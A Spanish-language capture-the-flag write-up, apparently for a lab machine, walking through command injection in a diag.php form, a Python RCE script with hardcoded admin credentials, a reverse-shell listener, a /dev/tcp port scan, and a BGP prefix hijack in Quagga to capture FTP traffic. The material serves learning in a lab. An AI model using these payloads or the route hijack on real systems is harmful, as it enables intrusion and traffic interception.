
Opa opa opaaaaa, nos muestra el comando que intenta hacer, lista los procesos del sistema y grepea por la cadena que enviamos en base64 🧐 ¿qué se les ocurre?
…
Explotación #
¿Y si además de grepear algo le decimos que ejecute algo más? Intentemos que nos devuelva el resultado del comando id:
Para decirle que queremos ejecutar un comando aparte al que esta haciendo simplemente le indicamos un punto y coma (;), así ejecutara grep ;lo_que_pongamos_acá, o sea:
grep ; id
Veamos si es cierto:
❱ echo "; id" | base64
OyBpZAo=
La enviamos yyyy:

POS MUY BIEEEEN!! Tenemos inyección de comandos :o Aprovechemos y generemos un script para automatizar el login, el encode y el envió del comando, así solo debemos preocuparnos por pasarle el comando al programa:
#!/usr/bin/python3
import base64, sys, signal
import requests
from bs4 import BeautifulSoup
# CTRL+C
def def_handler(sig, frame):
print()
exit(0)
signal.signal(signal.SIGINT, def_handler)
# Validamos que el usuario agregue un comando
try:
command = sys.argv[1]
except:
print("\n[-] Ejemplo: python3 %s id\n" % (sys.argv[0]))
exit(0)
URL = "http://10.10.10.105"
# RCE
def exe_commands(command):
text_to_encode = "; " + command
payload = base64.b64encode(bytes(text_to_encode, 'utf-8')).decode('ascii')
data_post = {
"check": payload
}
r = session.post(URL + '/diag.php', data=data_post)
soup = BeautifulSoup(r.content, 'html.parser')
# Sabemos que nos devuelve el resultado del comando desde el segundo tag <p>...</p>,
# así que si queremos concatenar comandos o ejecutar algunos con un output grande (como `ls -la /`),
# el for nos muestra su resultado con los siguentes <p>...</p>
for i in range(1, 100):
try:
print(soup.find_all('p')[i].get_text())
except IndexError as e:
pass
if __name__ == '__main__':
session = requests.Session()
# Login
data_post = {
"username": "admin",
"password": "NET_45JDX23"
}
r = session.post(URL, data=data_post)
exe_commands(command)
Listos, validamos:
❱ python3 lyghtwebRCE.py id
uid=0(root) gid=0(root) groups=0(root)
Pues ahora si indiquémosle que nos genere un reverse Shell, pongámonos en escucha:
❱ nc -lvp 4433
Y ejecutamos el comando:

TAMOOO DENTROOOOOOOOOOOOOOOOO (: Hagamos tratamiento de la TTY para obtener una Shell completica y sigamos…
Como vemos no estamos en la máquina host aún, nuestro hostname se llama r1 y nuestra IP no es 10.10.10.105, así que tendremos que saltar :)
…
Jugamos con el servicio BGP #
Si enumeramos el sistema vemos cositas que nos recuerdan que habíamos dejado un tema de lado.
Vemos servicios activos:
root@r1:/# netstat -lnp

Un servicio llamado bgpd corriendo en dos puertos, el 2605 y el 179. Y otro servicio llamado zebra corriendo en el puerto 2601.
Entendemos algo del protocolo BGP y sus características 🔗
Les dejo un video muuuuy interesante para entender mejor el protocolo BGP:
Antes habíamos referenciado un artículo para entender lo que había en esta imagen:

A él llegamos buscando info referente a Lyghtspeed Networks (de la imagen), profundizando en el post vemos unas cositas llamadas AS (Sistema Autónomo), ahí, en ese momento, si miramos nuestro diagrama también hay algo llamado AS..., es cuando nos damos cuenta de que hay muuucha probabilidad de que lo que encontramos (los servicios locales y lo que vimos en los tickets, (hablan mucho de BGP)) este relacionado con nuestro diagrama, así que descubramos si es así.
Como ya reseñamos, el protocolo BGP (Border Gateway Protocol) permite interconectar grandes grupos de redes, a cada gran red se le conoce como un AS (sistema autónomo) que se caracterizan por poseer una clara, independiente y única política de enrutamiento.
🙋 ¿Se acuerdan que es un router? ¿Nop? Breeeves: “Los routers guían y dirigen los datos de red mediante paquetes que contienen varios tipos de datos, como archivos, comunicaciones y transmisiones simples como interacciones web”, cisco.
Característica fundamental de un Sistema Autónomo: realiza su propia gestión del tráfico que fluye entre él y los restantes Sistemas Autónomos que forman Internet. Wikipedia.
Como bien dice el post sobre ataques BGP, el protocolo es como un pegamento y su función en -pegar- (conectar) toda la Internet.
“BGP is used for reachability information and routing data packets from one large network to another.” r3d-buck3t.
…
Si seguimos enumerando el sistema vemos este script en el directorio /opt:
root@r1:/opt$ cat restore.sh
#!/bin/sh
systemctl stop quagga
killall vtysh
cp /etc/quagga/zebra.conf.orig /etc/quagga/zebra.conf
cp /etc/quagga/bgpd.conf.orig /etc/quagga/bgpd.conf
systemctl start quagga
Bien, algunas tareas llamativas y otro servicio, Quagga, en internet encontramos que se trata de un software para enrutar y que su uso es muy parecido a la CLI de cisco. Entre los protocolos que soporta esta BGP, así que busquemos más sobre el software.
Llegamos a este recurso que nos ilustra con varios términos, archivos y líneas de comandos con las que podemos o no jugar :P
Algo llamativo del script que vimos antes, es el archivo /etc/quagga/bgpd.conf:
root@r1:/opt$ cat /etc/quagga/bgpd.conf
!
! Zebra configuration saved from vty
! 2018/07/02 02:14:27
!
route-map to-as200 permit 10
route-map to-as300 permit 10
!
router bgp 100
bgp router-id 10.255.255.1
network 10.101.8.0/21
network 10.101.16.0/21
redistribute connected
neighbor 10.78.10.2 remote-as 200
neighbor 10.78.11.2 remote-as 300
neighbor 10.78.10.2 route-map to-as200 out
neighbor 10.78.11.2 route-map to-as300 out
!
line vty
!
Notamos las referencias hacia los “vecinos” (ya veremos que es esto) AS200 y AS300, o sea que si ahora relacionamos el diagrama con estas IPs, podemos organizar nuestras ideas:

Perfecto, con ayuda de este recurso sabemos que los “vecinos” son otros routers con los cuales podemos intercambiar información:

Listones, pero, de que nos sirve saber todo esto y como se supone que puede haber una explotación ahí, buaaa, pues facilito.
Existe un ataque llamado secuestro de rutas (BGP Hijacking), la labor es hacerle creer a un AS que existe una ruta mucho más corta para enviar la información y esa ruta más corta seremos nosotros en la mitad viendo todo el tráfico enviado 💀 (en resumidas palabras claramente), esta imagen de cloudflare da a entenderlo mejor:


Pueeeees, eso, ehhhh, veamos como romper esto (mucho info, estoy a 🤏 de que me explote la cabeza 😁, a darle)
…
Entonces tenemos que de alguna manera indicarle que el tráfico que sea que se esté generando entre AS200 y AS300 nos lo muestre a ya sea indicándole al AS200 que nuestra ruta es más rápida para llegar a AS300 o diciéndole a AS300 que nuestra ruta es más rápida para llegar a AS200.
Si revisamos nuestro reporte de tickets, podemos intuir cositas con respecto a los routers y sus servicios:

Quizás son pistas como pueda que no, pero hablan de un CVE, unos problemas de rutas por malas configuraciones, a CastCom (nuestro router AS300). Temas relacionados con un server en concreto que mantiene un importante servicio FTP y pruebas de inyección en rutas :P Muy loco e.e
Lo de FTP suena interesante, porque nos podría estar diciendo que CastCom esta enviando data por FTP. Toma sentido el ataque para interceptar el tráfico, ¿no? Pero igual no sabemos en cuál IP de todo el segmento de 10.120.15.0/24 esta el servidor FTP, ni siquiera sabemos cuáles direcciones de ese segmento están activas, pues averigüémoslo:
root@r1:/tmp$ cat scanIPs.sh
#!/bin/bash
for ip in {1..255}; do
timeout 1 bash -c "echo '' > /dev/tcp/10.120.15.$ip/21" 2>/dev/null && echo "[+] La IP 10.120.15.$ip tiene el puerto 21 abierto" &
done; wait
Le decimos que nos haga un bucle con 255 repeticiones, donde ese número será el último octeto de la IP. Para comprobar si existe una IP con ese PUERTO, enviara una traza por cada IP contra el puerto 21, si en algún momento la respuesta no nos devuelve error pasa a ejecutar el siguiente comando, o sea, nos muestra la IP que tiene activo el puerto.
Si lo ejecutamos, rápidamente vemos la IP:
root@r1:/tmp$ ./scanIPs.sh
[+] La IP 10.120.15.10 tiene el puerto 21 abierto
Pos perfecto, ya tenemos la IP.
Si quisiéramos saber si existen más puertos abiertos en ella, podemos ya sea modificar el script colocando la IP completa y que el iterador ahora esté en el puerto, o usar nc, por ejemplo para ver el rango de puertos del 20 al 10000 y ver cuáles están abiertos:
root@r1:/tmp$ nc -z -v 10.120.15.10 20-10000 2>&1 | grep succeeded
Connection to 10.120.15.10 21 port [tcp/ftp] succeeded!
Connection to 10.120.15.10 22 port [tcp/ssh] succeeded!
Connection to 10.120.15.10 53 port [tcp/domain] succeeded!
Tiene activo SSH, FTP y DNS, lindo. Pues sigamos, empecemos a interactuar con la consola de Quagga y los “vecinos” a ver como relacionamos esta IP con los AS.
…
Exploramos CLI de Quagga 🔗
Buscando maneras de interactuar con Quagga encontramos:
- BGP routing - Peering with Quagga.
- How to build a network of Linux routers using quagga.
- YT : BGP Path Hijacking Attack Demo - mininet.
Para abrir la consola de comandos que se comunica con Quagga usamos el comando vtysh:
root@r1:/tmp$ vtysh
Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.
r1#
Perfecto, ya estamos en las puertas del router r1 y su configuración… Del video vemos un comando interesante y que nos devuelve data mucho más interesante:
r1# show ip bgp

Donde vemos los tres AS’s y subrayado tenemos las rutas que hacen, por ejemplo la primera ruta para llegar más rápido a una IP del segmento 10.100.10.0/24 seria pasar por el AS200 directamente y la segunda mejor ruta es ir del AS300 al AS200.
Encontramos este recurso de cisco que nos indica dos cosas de lo que vemos:
*hace referencia a una ruta válida.>hace referencia a la mejor ruta.
Bien, ya entendiendo el output, enfoquémonos en la IP relacionada con FTP:

Las rutas para llegar más rápido a una IP del segmento 10.120.15.0/24 son: ir directamente a AS300 o ir del AS200 al AS300, acá es donde debemos nosotros como AS100 buscar la manera de engañar al servidor y hacerle creer que pasar por nosotros es la ruta más rápida :) Así lograremos interceptar el tráfico…
Si al comando que ejecutamos antes le agregamos una IP, nos muestra las rutas para llegar a esa IP:
r1# show ip bgp 10.120.15.10

Perfecto, mucho más entendible por si algo 🛸
…
Después de algunas pruebas nos damos cuenta de que al crear una nueva red con respecto al segmento donde esta la IP que tiene el servidor FTP, se modifican las rutas:
Les paso links de los cuales recopile comandos e hice pruebas:
- Configuring BGP (IPv4).
- BGP Prefix Hijack Attacks - ColoState.
- Solución de problemas cuando las rutas del BGP no están anunciadas.
Así que lo dicho, vamos a crear una red en el AS100 (nosotros) que en su segmento de IPs contenga la que tiene el servidor FTP, validaremos las rutas de la nueva red eeee interceptaremos el tráfico que pase ahora por nuestro AS100:
1. Creamos red:
r1# conf t
r1(config)# router bgp 100
r1(config-router)# network 10.120.15.0/24
No voy a profundizar mucho en esto, pero me guiaré del comentario de Franco Ramírez en Quora para que se entienda un poco la red 10.120.15.0/24:
Cada IP tiene 4 octetos, o sea, 4 “cajoncitos” (para ser gráficos) de 8 bits cada uno, por lo cual una IP tendría en total 32 bits (el cálculo de 8*4). Perfecto, toma sentido esto:
“El número 24 nos dice que, de los 32 bits que constituyen la dirección, 24 le pertenecen a la red”, nos dice Franco.
Si usamos una calculadora de IPs, vemos el rango de direcciones que podemos ahondar con esa red:

Crearemos una red que puede tomar IPs desde la 10.120.15.1 hasta la 10.120.15.254, entre ellas esta la que nos interesa, 10.120.15.10, perfecto.
2. Validamos la creación de la red y las rutas:
r1(config-router)# exit
r1(config)# exit
r1# show running-config
...
!
router bgp 100
bgp router-id 10.255.255.1
network 10.101.8.0/21
network 10.101.16.0/21
network 10.120.15.0/24
redistribute connected
neighbor 10.78.10.2 remote-as 200
neighbor 10.78.10.2 route-map to-as200 out
neighbor 10.78.11.2 remote-as 300
neighbor 10.78.11.2 route-map to-as300 out
!
...
Perfesto, vemos que la red ya esta en la configuración, validamos las rutas:
r1# show ip bgp
...

Ahora vemos que como ruta deseada por las IPs del segmento 10.120.15.0/24 estamos nosotros, 0.0.0.0 (: validemos si esto es cierto, usemos tcpdump para escuchar el tráfico que pase por cualquier interfaz y sobre el puerto 21 (FTP), guardamos todo en un archivo llamado hola.pcap:
r1# write
root@~:r1$ tcpdump -i any port 21 -w hola.pcap
Pero después de un rato, no se nos guarda nada en el archivo, por lo que sabemos que hay algo extraño que no permite aún interceptar el tráfico :(
Logramos BGP Hijacking pero con un fallito (tamos cerca) 🔗
Jugando y jugando, hay algo llamativo:
Como ya vimos la red 10.120.15.0/24 nos pondrá a disposición 254 hosts, entre ellos el terminado en 10 que es el que necesitamos. Si aumentamos la máscara nos restara hosts, por ejemplo con la red 10.120.15.0/25 tendremos 126 hosts y también esta la 10.
Pero ¿y si debemos hacer que nuestra red sea lo más especifica posible y que apenas llegue la conexión se dirija si o si a nosotros?
Pues si seguimos los ejemplos de arriba, podemos usar la red 10.120.15.0/28:

Ella generará simplemente 14 hosts para repartir y si, entre ellos esta la que necesitamos, la 10.
Intentémoslo:
r1# conf t
r1(config)# router bgp 100
r1(config-router)# network 10.120.15.0/28
r1(config-router)# exit
r1(config)# exit
r1# write
Building Configuration...
Configuration saved to /etc/quagga/zebra.conf
Configuration saved to /etc/quagga/bgpd.conf
[OK]
r1#
Jugamos ahora con tcpdump:
root@~:r1$ tcpdump -i any port 21 -w hola.pcap
Yyyyyyyy después de un rato, si vemos el tamaño del archivoooooooooooooo:
root@~:r1$ ls -la
...
-rw-r--r-- 1 root root 9592 Jul 29 25:25 hola.pcap
...
OPAAAA, hay contenido, 9K, si le hacemos un cat no se entiende nada, así que movamos el archivo a nuestra máquina y lo abrimos con wireshark:
root@~:r1$ cat hola.pcap | base64 | tr -d '\n'
Lo tenemos en base64, copiamos tooodo y ahora:
❱ echo "todo_el_base64" | base64 -d > hola.pcap
❱ file hola.pcap
hola.pcap: pcap capture file, microsecond ts (little-endian) - version 2.4 (Linux cooked v1, capture length 262144)
Listones:
# Abrimos Wireshark en segundo plano y que no nos ocupe la terminal
❱ (wireshark hola.pcap >& /dev/null &)

Jmmm, montón de errores en la transmisión, pero bueno, tenemos respuesta, vemos la comunicación entre 10.78.10.2 y 10.78.11.2 contra la IP 10.120.15.10, por lo que vamos suuuuuuuper, ahora solo nos queda ver porque pasa esto…

En internet encontramos esta definición del error:

Tomada de dynatrace, “Detecting network errors and their impact on services”.
Varias cositas, quizás el paquete se pierda y no llega al destino (nosotros), hay algún bloqueo o como dice ahí, alguna congestión que evita que los paquetes viajen correctamente…
…
BGP Hijacking hecho y vemos credenciales en tráfico FTP 🔗
🚢 Nutriéndonos de info sobre BGP Hijacking encontramos un POC con una estructura prácticamente igual a la que tenemos, solo que son diferentes IPs, pero, es igual, 3 routers y 2 de ellos comunicados mediante FTP:
Hay una parte en la que agrega unas líneas distintas a las que hemos usado y al final nos muestra que su explotación fue hecha con éxito, así que podemos probar lo que tiene él:
Nos explica que usa esas líneas (ya las veremos) porque el tráfico no alcanza a llegar al servidor FTP, ya que (en su ejemplo) el router 3 reenvía el tráfico al router 1 por un tema de “prefijos” (que serian como indicadores de un conjunto de direcciones). Entonces el tráfico queda como en bucle y cada router reenvía la data al otro.
